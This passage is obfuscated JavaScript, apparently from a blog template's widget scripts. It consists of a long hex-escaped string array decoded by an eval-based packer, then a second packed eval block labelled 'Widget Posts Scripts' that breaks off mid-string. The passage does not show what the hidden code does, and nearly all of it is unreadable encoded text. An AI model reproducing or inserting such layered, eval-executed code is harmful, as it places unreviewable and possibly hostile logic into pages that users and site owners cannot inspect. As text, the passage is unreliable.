x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\